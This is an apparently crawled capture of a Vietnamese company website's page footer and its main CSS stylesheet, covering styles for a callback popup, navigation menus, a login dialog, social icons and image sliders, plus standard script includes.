	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
		color: #d1d1d1
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder {
		color: #d1d1d1
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
		color: #d1d1d1
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder {
		color: #60615f
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
		color: #60615f
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder {
		color: #60615f
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
		color: #60615f
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit {
		border: none;
		border-width: 0;
		padding: 20px 40px;
		background-color: #333;
		-webkit-border-radius: 68px;
		-moz-border-radius: 68px;
		-webkit-border-radius: 68px;
		-moz-border-radius: 68px;
		border-radius: 68px;
		font-family: "Open Sans", Arial, Helvetica, sans-serif;
		font-size: 20px;
		color: #fff;
		cursor: pointer;
		outline: none !important
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-submit {
		background-color: #00bed5
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitavtive,
	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitvisited {
		outline: none !important
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit-moz-focus-inner {
		border: 0
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit:hover {
		background-color: #00aff2;
		background-color: #00aff2
	}

	.coccoc-alo-blur {
		-webkit-filter: blur(3px);
		-ms-filter: blur(3px);
		-moz-filter: blur(3px);
		-o-filter: blur(3px);
		filter: blur(3px);
		filter: url("[data-uri]#blur")
	}

	#coccoc-countdown {
		padding-top: 20px;
		font-family: "Open Sans", Arial, Helvetica, sans-serif;
		font-size: 28px;
		font-weight: 300
	}

	.coccoc-alo-request-time {
		font-family: "Open Sans", Arial, Helvetica, sans-serif;
		padding: 6px 12px;
		font-size: 18px;
		background-color: #fff;
		background-image: none;
		border: 1px solid #ccc;
		-webkit-border-radius: 4px;
		-moz-border-radius: 4px;
		border-radius: 4px;
		-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
		box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
		-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
		-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
		transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-request-time {
		color: #fff;
		background-color: #515350;
		border: 1px solid #606260
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-popup h3 {
		margin-bottom: 15px
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-form .coccoc-alo-select-wrapper {
		margin-bottom: 35px
	}

	.coccoc-alo-table {
		display: table;
		width: 100%;
		height: 100%;
		position: absolute;
		left: 0;
		top: 0;
		right: 0;
		bottom: 0
	}

	.coccoc-alo-cell {
		display: table-cell;
		vertical-align: middle;
		text-align: center
	}

	.valid-invalid-message {
		font-size: 13px;
		color: #ff496b
	}

	.valid-invalid-message:before {
		content: "* "
	}
</style>
<p style="text-align: center;">
	&nbsp;Copyrights&nbsp;<a href="https://ungdungviet.vn/">Thiet Ke Website</a> by <a href="https://ungdungviet.vn/">ungdungviet.vn</a></p>
        <!-- /main --> 
      </div>
      <!-- /st-content-inner --> 
    </div>
    <!-- /st-content --> 
  </div>
  <!-- /st-pusher --> 
</div>
<!-- /st-container --> 

<!-- Load main.js--> 

<script src="https://thietbikhinenht.com/templates/t1-23/js/main.js"></script> 
<!-- OWL Carousel jquery --> 

<!--end id=page-->

<div id="fb-root"></div>
	<script>(function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s); js.id = id;
      js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.0";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
<script src="https://apis.google.com/js/platform.js" async defer></script> 
<script src="https://thietbikhinenht.com/profiles/demot123web4svn/cache/custom.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://thietbikhinenht.com/templates/t1-23/css/style.css
body_size: 20394
content:
html {
    -webkit-font-smoothing: antialiased
}

/* Fontface */
@font-face {
    font-family: 'face';
    src: url('../fonts/face.eot');
    src: url('../fonts/face.eot?#iefix') format('embedded-opentype'), url('../fonts/face.woff') format('woff'), url('../fonts/face.ttf') format('truetype');
    font-weight: 400;
    font-smooth: always;
    -webkit-font-smoothing: subpixel-antialiased !important;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
    @font-face {
        font-family: face;
        src: url(../fonts/face.svg) format(svg)
    }
}

html,
body {
    -webkit-overflow-scrolling: touch;
    position: relative;
}

/* General */
body {
    background: #F0F0F0;
    color: #000;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 14px;
    font-weight: normal;
    line-height: 21px
}

h1,
h2,
h3,
h4,
h5,
h6 {
    color: #3a3a3a;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: 400;
    text-rendering: auto;
    line-height: 1.25em;
    margin-top: 0
}

h4,
h5,
h6 {
    line-height: 1.4em
}

h1 {
    font-size: 36px
}

h2 {
    font-size: 23px
}

h3 {
    font-size: 24px
}

h4 {
    font-size: 18px
}

h5 {
    font-size: 15px;
    font-weight: 700
}

h6 {
    font-size: 13px
}

ul {
    list-style: none;
    margin: 0
}

/* Link & hover, focus color */
a {
    color: #777
}

a,
a:hover,
a:focus {
    -webkit-transition: color 0.4s ease 0s;
    transition: color 0.4s ease 0s;
    text-decoration: none
}

a:focus {
    outline: none
}

img {
    border: 0 none;
    height: auto;
    max-width: 100%;
    vertical-align: middle
}

.line {
    background: url(../assests/line.jpg) repeat-x;
    height: 5px
}

[type=text],
[type=password],
textarea,
select {
    color: #000;
    font-family: Arial, Helvetica, sans-serif;
    margin: 5px 0;
    padding: 9px 5px;
    outline: none;
    border: 1px solid #ebebeb;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px
}

[type=submit] {
    color: #fff;
    background: #000000;
    font-weight: 700;
    display: inline-block;
    outline: none;
    border: 0;
    cursor: pointer;
    padding: 9px
}

[type=submit].button {
    width: 40px;
    height: 40px;
    float: left
}

[type=submit].submit {
    color: #fff;
    background: #fc7700;
    font-weight: 400;
    margin: 10px auto 0;
    padding: 9px 15px;
    display: block;
    border: 0;
    cursor: pointer
}

[type=submit].submit_login {
    color: #fff;
    background: #23c8a8;
    font-weight: 700;
    margin: 10px auto 0;
    padding: 0px 5px;
    border: 0;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    cursor: pointer
}

/* NOTIFICATION */
.noti-info {
    background: #f8e279;
    padding: 10px;
    text-align: justify;
    color: #6f5c00
}

.noti-info i,
.noti-error i,
.noti-done i {
    padding-right: 5px;
    font-size: 15px !important;
    display: inline-block !important
}

.noti-info a {
    color: #6f5c00;
    text-decoration: underline
}

.noti-error {
    background: #ffc1c1;
    padding: 10px;
    text-align: justify;
    color: #ea3d3d
}

.noti-error a {
    color: #ea3d3d;
    text-decoration: underline
}

.noti-done {
    background: #a4f098;
    padding: 10px;
    text-align: justify;
    color: #189902
}

.noti-done a {
    color: #189902;
    text-decoration: underline
}

/* TOP HEADER
-------------------------------------------------- */
#topheader {
    background: #fff;
    border-bottom: 1px solid #f6f6f6
}

#topheader #topbar {
    color: #1f1f1f;
    font-size: 11px;
    transition: all 1s ease 0s
}

#topheader #topbar ul li a {
    color: #777777;
    font-size: 11px;
    white-space: nowrap
}

#topheader #topbar ul li:before {
    color: #aaaaaa
}

#topheader #topbar ul li:hover a {
    color: #000000;
}

#topheader #topbar li {
    line-height: 38px
}

#topheader #topbar .header-right {
    padding: 0px
}

#topheader #topbar .btn {
    background: transparent;
    width: 100%;
    line-height: 38px;
    font-size: 11px;
    text-align: left;
    padding: 0;
    border: none;
    box-shadow: none
}

#topheader #topbar .btn a,
#topheader #topbar .btn a span,
#topheader #topbar .btn a i {
    color: #777777;
    font-size: 11px
}

#topheader #topbar .btn:hover a {
    color: #fb544e;
}

/*#topheader #topbar .dropdown-menu {
	border: none;
	display: block;
	opacity: 0;
	filter: alpha(opacity=0);
	top: 28px;
	transition: all 0.3s ease 0s;
	visibility: hidden
}
#topheader #topbar .dropdown-menu > .dropdown-menu-inner {
	padding: 10px;
}
#topheader #topbar .dropdown-menu .row {
	margin-bottom: 0 !important;
}
#topheader #topbar .btn-group:hover .dropdown-menu {
	opacity: 1;
	filter: alpha(opacity=100);
	top: 38px;
	visibility: visible;
}*/
/* language (Dropdown menu) */
.language {
    margin-right: 15px
}

.language img {
    cursor: pointer;
    margin-right: 5px;
    margin-left: 5px;
}

.language li {
    width: 100%;
}

.language li:hover .dropdown-menu {
    display: block;
}

.language div.btn-group {
    width: 100%;
}

/* currency (Dropdown menu) */
.currency .dropdown-menu,
.language .dropdown-menu {
    z-index: 9999;
    margin-top: 0;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
    background: #fff;
    padding-top: 0px;
    width: 100%
}

.currency .dropdown-menu a,
.language .dropdown-menu a {
    line-height: 25px;
}

.currency .dropdown-menu a img,
.language .dropdown-menu a img {
    margin-top: 8px;
    float: left;
}

.currency .dropdown-menu li,
.language .dropdown-menu li {
    border-right: none;
    border-top: 1px solid #f6f6f6;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

.currency .dropdown-menu li:first-child,
.language .dropdown-menu li:first-child {
    border-top: none;
}

.currency .dropdown-menu li:hover,
.language .dropdown-menu li:hover {
    padding-left: 6px;
    background: none
}

/* links */
ul.links {
    position: relative;
    margin: 0;
    padding: 0;
}

ul.links li {
    display: inline-block;
    margin-right: 15px;
    line-height: 1.428571429;
}

/* Mobile Responsive */
#topbar .show-mobile:before,
#topbar .show-mobile:after {
    content: " ";
    display: table;
}

#topbar .show-mobile:after {
    clear: both;
}

#topbar .show-mobile > div {
    margin: 0;
    padding: 0;
    position: relative
}

#topbar .show-mobile > div:hover .inner-toggle {
    opacity: 1;
    filter: alpha(opacity=100);
    top: 38px;
    visibility: visible
}

#topbar .show-mobile .quickaccess-toggle {
    width: 44px;
    height: 38px;
    color: #000000;
    line-height: 36px;
    text-align: center;
    font-size: 17px;
    cursor: pointer;
    margin-left: 1px;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s
}

#topbar .show-mobile .quickaccess-toggle:hover {
    color: #fff;
    background-color: #000000;
}

#topbar .show-mobile .inner-toggle {
    display: block;
    position: absolute;
    background: #FFFFFF;
    right: 0;
    min-width: 200px;
    z-index: 99999;
    opacity: 0;
    filter: alpha(opacity=0);
    top: 28px;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    visibility: hidden;
}

#topbar .show-mobile ul,
#topbar .show-mobile .links {
    float: none !important;
    padding: 0;
    margin: 0;
    text-align: left;
}

#topbar .show-mobile ul li,
#topbar .show-mobile .links li {
    float: none;
    display: inline-block;
    width: 100%;
    line-height: 30px;
}

#topbar .show-mobile ul li:last-child,
#topbar .show-mobile .links li:last-child {
    border-bottom: none;
}

#topbar .show-mobile ul a,
#topbar .show-mobile .links a {
    float: none;
    margin: 0;
    padding: 0px 10px;
    line-height: 33px;
    background-color: #000000;
    border: none;
    display: block;
    color: #fff !important
}

#topbar .show-mobile ul a:hover,
#topbar .show-mobile .links a:hover {
    color: #fff !important;
    background-color: #088057;
}

#topbar .show-mobile .currency .dropdown-menu,
#topbar .show-mobile .language .dropdown-menu {
    left: -11px;
    padding: 5px;
}

#topbar .show-mobile .currency .dropdown-menu li,
#topbar .show-mobile .language .dropdown-menu li {
    border: none;
}

#topbar .show-mobile .currency button,
#topbar .show-mobile .language button {
    height: 30px;
    padding: 0 10px;
}

#topbar .show-mobile .language .dropdown-menu {
    left: -45px;
}

#topbar .show-mobile .quick-user .inner-toggle {
    right: -136px;
}

#topbar .show-mobile .quick-access .inner-toggle {}

#topbar .show-mobile .search .inner-toggle {
    right: -44px;
}

/* HEADER
-------------------------------------------------- */

/* Search */
.search {
    margin-top: 9px;
}

.search [type=text].search_query {
    color: #000;
    font-family: Arial, Helvetica, sans-serif;
    width: 100%;
    margin: 0px;
    padding: 5px 8px;
    border: 1px solid #ededed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    font-size: 13px;
    font-style: italic;
    background: #f7f6f6;
    position: relative
}

.search span {
    position: relative;
    color: #000000;
    top: -27px;
    right: 9px;
    float: right
}

/* Social Networks*/
ul.social {
    text-align: center;
    margin: 20px 0px 0px;
    width: 100%
}

ul.social li {
    display: inline-block;
    *display: inline;
    /*IE7*/
    *zoom: 1;
    /*IE7*/
    margin-right: 8px;
    margin-bottom: 10px
}

ul.social li:last-child {
    margin-right: 0px
}

ul.social li a {
    display: block;
    color: #fff;
    width: 35px;
    height: 35px;
    text-align: center;
    font-size: 20px;
    line-height: 29px;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    background: #fff
}

ul.social li a:hover {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

ul.social li a i {
    font-size: 15px
}

ul.social li a.fb {
    border: 2px solid #3b5998;
    color: #3b5998
}

ul.social li a.fb:hover {
    background: #3b5998;
    color: #fff
}

ul.social li a.tw {
    border: 2px solid #00aced;
    color: #00aced
}

ul.social li a.tw:hover {
    background: #00aced;
    color: #fff
}

ul.social li a.yt {
    border: 2px solid #bb0000;
    color: #bb0000
}

ul.social li a.yt:hover {
    background: #bb0000;
    color: #fff
}

ul.social li a.gg {
    border: 2px solid #dd4b39;
    color: #dd4b39
}

ul.social li a.gg:hover {
    background: #dd4b39;
    color: #fff
}

ul.social li a.rss {
    border: 2px solid #e67329;
    color: #e67329
}

ul.social li a.rss:hover {
    background: #e67329;
    color: #fff
}

/* MAIN MENU
-------------------------------------------------- */
#dmn .row{
	margin-left: 0px;
    margin-right: 0px;
	background: #012060;
}

.top-menu {
    background: #000;
}

#nav {
    width: 100%;
    margin: 0;
    padding: 0;
    height: 50px;
    border-bottom: none;
    list-style-type: none;
    clear: both;
    position: relative
}

ul.nav li {}

ul.nav li a,
ul.nav li.open li a {
    color: #fff;
    font-size: 16px;
    padding: 17px 15px 13px 15px;
    font-family: 'arial';
    white-space: nowrap;
    text-transform: uppercase
}

ul.nav li.dropdown i.fa-btn {
    display: none;
    color: #ffbb00;
    position: absolute;
    z-index: 9999;
    left: 50%;
    top: 54px;
    font-size: 30px;
}

ul.nav li.dropdown:hover i.fa-btn {
    display: inherit;
}

ul.nav li a:hover,
ul.nav li a:focus,
ul.nav li a.active,
ul.nav li.open li a:hover,
ul.nav li.open li a:focus,
ul.nav li.open li a.active {
    color: #fff;
    background: #d41d21
}

ul.nav li.open a.dropdown-toggle {
    background: #d41d21;
    color: #fff
}

ul.nav li ul.dropdown-menu {
    padding: 0px 0px 0px 0px;
    min-width: 200px;
    border: none;
    left: 0px;
    background: #fff;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    box-shadow: none
}

ul.nav li ul.dropdown-menu li {}

ul.nav li ul.dropdown-menu li:first-child {
    border-top: none;
    -webkit-border-top-left-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-topright: 5px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px
}

ul.nav li ul.dropdown-menu li:last-child {
    border-bottom: none
}

ul.nav li ul.dropdown-menu li a {
    border-right: none;
    margin-right: 0;
    font-size: 13px;
    position: relative;
    padding: 10px 20px 10px 30px;
    clear: both;
    line-height: 25px;
    overflow: hidden;
    color: #d41d21;
    background: #fff;
    font-family: Arial, Helvetica, sans-serif;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    text-transform: capitalize;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

ul.nav li ul.dropdown-menu li a:before {
    position: absolute;
    font-family: FontAwesome;
    top: 10px;
    left: 20px;
    content: "\f101";
    font-size: 12px;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

ul.nav li ul.dropdown-menu li a:hover {
    background: #fff;
    color: #d41d21 !important;
    padding-left: 35px
}

ul.nav li ul.dropdown-menu li a:hover:before {
    padding-left: 5px
}

ul.nav li ul.dropdown-menu li.dropdown-submenu {
    position: relative
}

ul.nav li ul.dropdown-menu li.dropdown-submenu .dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: 0;
    margin-left: -1px;
    padding: 0px
}

ul.nav li ul.dropdown-menu li.dropdown-submenu .pull-left {
    float: none;
}

ul.nav li ul.dropdown-menu li.dropdown-submenu:hover > .dropdown-menu {
    display: block;
}

ul.nav li ul.dropdown-menu .dropdown-submenu .pull-left > .dropdown-menu {
    left: -100%;
    margin-left: 10px;
}

a.navbar-brand {
    padding: 0;
}

.mainmenu .navbar-toggle {
    background: #fff;
    margin-bottom: 9px;
    padding: 10px;
    margin-right: 0;
}

.mainmenu .navbar-toggle .icon-bar {
    background: #e86489;
}

.mainmenu .navbar-collapse {
    box-shadow: inherit;
    border: none;
}

/* POPUP */
#login {
    background: white;
    text-align: left;
    width: 480px;
    margin: 40px auto;
    position: relative;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch
}

#login .popup-body {
    padding: 20px;
    overflow: hidden
}

#login .popup-body h4 {
    font-family: 'arial';
    color: #333;
    font-size: 28px
}

#login .popup-body .social-login {
    padding: 10px 0px;
    overflow: hidden;
    border-bottom: 1px solid #eee;
    margin-bottom: 10px
}

#login .popup-body .social-login p {
    color: #999;
    margin-bottom: 10px
}

#login .popup-body .social-login #fb-login-btn {
    background: #405a9a;
    width: 45%;
    float: left;
    margin-bottom: 10px
}

#login .popup-body .social-login #fb-login-btn a {
    display: block
}

#login .popup-body .social-login #fb-login-btn a i {
    background: #3a508a;
}

#login .popup-body .social-login #gp-login-btn button i {
    background: #bd431b
}

#login .popup-body .social-login #fb-login-btn a i,
#login .popup-body .social-login #gp-login-btn button i {
    padding: 15px;
    float: left;
    color: #fff;
}

#login .popup-body .social-login #fb-login-btn a span,
#login .popup-body .social-login #gp-login-btn button span {
    color: #fff;
    padding: 12px 10px 12px 10px;
    display: table;
    text-align: center;
    font-weight: bold;
    margin: 0 auto
}

#login .popup-body .social-login #gp-login-btn {
    background: #d34b1f;
    width: 45%;
    float: right;
    margin-bottom: 10px
}

#login .popup-body .social-login #gp-login-btn button {
    background: #d34b1f;
    outline: none;
    border: none;
    display: block;
    width: 100%;
    padding: 0;
}

#login .popup-body .noti-error,
#login .popup-body .noti-info,
#login .popup-body .noti-done {
    margin: 0px
}

#login .popup-body .block {
    border: none;
    margin: 10px auto 0px auto;
    display: block
}

#login .popup-body .block input[type=button].submit_login {
    color: #fff;
    font-weight: 700;
    padding: 0px 5px;
    border: 0;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    cursor: pointer;
    padding: 10px 20px;
    font-size: 13px;
    outline: none;
    float: left;
    background: #000000
}

#login .popup-body .block .regis {
    float: right;
    padding: 10px 0px
}

#login .popup-body .block .regis .regislink {
    font-size: 13px;
    margin-left: 10px
}

#login .popup-body .block .regis .regislink:hover {
    color: #000000
}

#login .popup-body .block .regis .regislink.shipping_register {
    font-weight: bold;
    padding: 10px 0px;
    width: 100%;
    margin: 10px 0px 0px 0px;
    border-left: none;
    border-right: none;
    background: #36414b;
    color: #fff;
    text-align: center;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px
}

/* start state */
.my-mfp-zoom-in .zoom-anim-dialog {
    opacity: 0;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    -webkit-transform: scale(0.2);
    -moz-transform: scale(0.2);
    -ms-transform: scale(0.2);
    -o-transform: scale(0.2);
    transform: scale(0.2);
}

/* animate in */
.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}

/* animate out */
.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
    -webkit-transform: scale(0.2);
    -moz-transform: scale(0.2);
    -ms-transform: scale(0.2);
    -o-transform: scale(0.2);
    transform: scale(0.2);
    opacity: 0;
}

/* Dark overlay, start state */
.my-mfp-zoom-in.mfp-bg {
    opacity: 0.001;
    /* Chrome opacity transition bug */
    -webkit-transition: opacity 0.3s ease-out;
    -moz-transition: opacity 0.3s ease-out;
    -o-transition: opacity 0.3s ease-out;
    transition: opacity 0.3s ease-out;
}

/* animate in */
.my-mfp-zoom-in.mfp-ready.mfp-bg {
    opacity: 0.8;
}

/* animate out */
.my-mfp-zoom-in.mfp-removing.mfp-bg {
    opacity: 0;
}

.reg_form_desc {
    font-size: 12px;
    padding-bottom: 5px;
    font-weight: bold;
    color: #727272;
}

.reg_form_order_desc {
    background: #ffc1c1;
    padding: 10px;
    text-align: justify;
    color: #ea3d3d;
    clear: both
}

/* ST-MENU */
*,
*:after,
*::before {
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

html,
body,
.st-container,
.st-pusher,
.st-content {
    height: 100%;
}

.st-content {}

.st-content,
.st-content-inner {
    position: relative
}

.st-container {
    position: relative
}

.st-pusher {
    position: relative;
    left: 0;
    /*z-index: 99;*/
    height: 100%;
    -webkit-transition: -webkit-transform 0.5s;
    transition: transform 0.5s;
}

.st-pusher::after {
    position: absolute;
    top: 0;
    right: 0;
    width: 0;
    height: 0;
    background: rgba(0, 0, 0, 0.2);
    content: '';
    opacity: 0;
    -webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
    transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
}

.st-menu-open .st-pusher::after {
    width: 100%;
    height: 100%;
    opacity: 1;
    -webkit-transition: opacity 0.5s;
    transition: opacity 0.5s;
}

.st-menu .search {
    padding: 10px;
    position: relative
}

.st-menu .search input {
    width: 100%;
    margin: 0px;
    padding: 8px
}

.st-menu .search span {
    position: absolute;
    color: #e1e1e1;
    top: 19px;
    right: 21px;
    float: right
}

.st-menu {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 100;
    visibility: hidden;
    width: 250px;
    height: 100%;
    background: #333;
    -webkit-transition: all 0.5s;
    transition: all 0.5s;
    overflow-y: auto
}

.st-menu::after {
    position: absolute;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.2);
    content: '';
    opacity: 1;
    -webkit-transition: opacity 0.5s;
    transition: opacity 0.5s;
}

.st-menu-open .st-menu::after {
    width: 0;
    height: 0;
    opacity: 0;
    -webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
    transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
}

/* content style */

.st-menu ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.st-menu h2 {
    margin: 0;
    padding: 1em;
    color: rgba(0, 0, 0, 0.4);
    text-shadow: 0 0 1px rgba(0, 0, 0, 0.1);
    font-weight: 300;
    font-size: 2em;
}

.st-menu ul li a {
    display: block;
    padding: 1em 1em 1em 1.2em;
    outline: none;
    box-shadow: inset 0 -1px rgba(0, 0, 0, 0.2);
    color: #f3efe0;
    text-transform: uppercase;
    text-shadow: 0 0 1px rgba(255, 255, 255, 0.1);
    letter-spacing: 1px;
    font-weight: 400;
    -webkit-transition: background 0.3s, box-shadow 0.3s;
    transition: background 0.3s, box-shadow 0.3s;
}

.st-menu ul li:first-child a {
    box-shadow: inset 0 -1px rgba(0, 0, 0, 0.2), inset 0 1px rgba(0, 0, 0, 0.2);
}

.st-menu ul li a:hover {
    background: rgba(0, 0, 0, 0.2);
    box-shadow: inset 0 -1px rgba(0, 0, 0, 0);
    color: #fff;
}

.st-effect-3.st-menu-open .st-pusher {
    -webkit-transform: translate3d(250px, 0, 0);
    transform: translate3d(250px, 0, 0);
}

.st-effect-3.st-menu {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
}

.st-effect-3.st-menu-open .st-effect-3.st-menu {
    visibility: visible;
    -webkit-transition: -webkit-transform 0.5s;
    transition: transform 0.5s;
}

.st-effect-3.st-menu::after {
    display: none;
}

#st-trigger-effects {
    left: 0px;
    top: 0px;
    float: left;
    display: block;
    z-index: 9
}

#st-trigger-effects button {
    outline: none;
    display: block;
    background: none;
    padding: 8px 0;
    border: 1px solid transparent;
    line-height: 0px
}

#st-trigger-effects button i {
    color: #000000;
    font-size: 25px;
    padding: 10px
}

    .titles {
        background: #012060;
        color: #fff;
        border-radius: 8px 8px 0 0;
        padding: 13px;
        /* overflow: hidden; */
        float: left;
        line-height: 13px;
    }
#st-trigger-effects button i:before {
    color: #012060;
    font-size: 25px;
    padding: 16px 10px;
    font-size: 13px;
    font-weight: bold;
    content: "MENU";
    font-family: Arial, Helvetica, sans-serif
}

.st-effect-3.st-menu-open #st-trigger-effects {
    display: none
}

#st-trigger-effects button i {
    padding: 5px
}

/* Fallback example for browsers that don't support 3D transforms (and no JS fallback) */
.no-csstransforms3d .st-pusher,
.no-js .st-pusher {
    padding-left: 300px;
}

.panel {
    background: #333;
    border: none;
    border-radius: 0px;
    box-shadow: none
}

a.list-group-item-stmenu {
    position: relative;
    display: block;
    padding: 10px 15px 8px 15px;
    font-family: 'arial';
    color: #fff;
    font-size: 17px
}

a.list-group-item-stmenu i {
    padding-right: 15px
}

a.list-group-item-stmenu.sub,
a.list-group-item-stmenu.subsub,
a.list-group-item-stmenu.subsubsub {
    background: #077a53;
    color: #fff;
    padding-left: 30px;
    border-bottom: none
}

a.list-group-item-stmenu.subsub {
    padding-left: 50px
}

a.list-group-item-stmenu.subsubsub {
    padding-left: 70px
}

a.arrow-sub {
    position: relative;
    z-index: 999;
    float: right
}

a.arrow-sub i {
    position: absolute;
    font-size: 23px;
    top: -32px;
    color: #fff;
    right: 15px
}

/* MAIN
-------------------------------------------------- */

/* Main Slider */
.carousel-fade .carousel-inner .item {
    opacity: 0;
    -webkit-transition-property: opacity;
    transition-property: opacity;
}

.carousel-fade .carousel-inner .active {
    opacity: 1;
}

.carousel-fade .carousel-inner .active.left,
.carousel-fade .carousel-inner .active.right {
    left: 0;
    opacity: 0;
    z-index: 1;
}

.carousel-fade .carousel-inner .next.left,
.carousel-fade .carousel-inner .prev.right {
    opacity: 1;
}

.carousel-fade .carousel-control {
    z-index: 2;
}

.slider {
    clear: both;
    overflow: hidden
}

.carousel {
    display: block
}

.carousel-control {
    width: auto;
    opacity: 1
}

.carousel-control.left,
.carousel-control.right {
    top: 42%
}

.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
    margin: 0 auto;
    text-align: center
}

.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
    line-height: 1;
    text-align: center;
    margin: 0 auto
}

.carousel-indicators li {
    border-radius: 0px
}

.carousel-control.left img,
.carousel-control.right img {
    /* background: #000000; */
    padding: 10px 0px;
}

.main-wrap {
    clear: both;
    overflow: hidden;
    padding: 15px 0px 0px 0px;
    background: #F0F0F0;
}

/* OWL Slider */
#owlslider {
    margin-bottom: 25px
}

#product-listitem .listitem h2,
#customer .itemcus h2,
#products-featured .itemfeatured h2,
#contact .itemcontact .contact-form h2,
#acc .itemacc .acc-info h2,
#acc .itemacc .acc-cart h2,
#post .postitem h1,
.intro h2,
.news h2,
#gallery-pic h2,
#email-newsletter h2,
#box_search h2,
.contact-info h2,
#post .postitem h2.fb-comment-title {
    margin-bottom: 15px;
    position: relative;
    overflow: hidden;
    text-align: center
}

#products-featured .itemfeatured h2 span,
#product-listitem .listitem h2,
#customer .itemcus h2 span,
.intro h2 span,
.news h2 span,
#gallery-pic h2 span,
#email-newsletter h2 span,
#contact .itemcontact .contact-form h2 span,
#box_search h2 span,
.contact-info h2 span,
#post .postitem h2.fb-comment-title span {
    border-bottom: 1px solid #dbdbdb;
    color: #012060;
    display: inline-block;
    font-family: "face", Arial, Helvetica, sans-serif;
    font-size: 18px;
    text-align: left;
    text-transform: uppercase;

    width: 100%;
}

.listitem h2 .titles::after {
    border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #8dc643;
    border-style: solid;
    border-width: 22px 0 22px 22px;
    content: "";
    position: absolute;
    right: -22px;
    top: 0;
}

